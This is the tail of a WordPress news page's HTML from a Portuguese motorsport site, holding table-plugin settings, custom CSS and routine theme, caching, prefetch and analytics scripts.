                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/motocross/mxgp-jeremy-seewer-com-a-kawasaki-em-2024","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"462064","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.5" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 142/224 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 58/127 queries in 1.102 seconds using Redis

Served from: dev.motosport.com.pt @ 2026-01-27 12:00:55 by W3 Total Cache
-->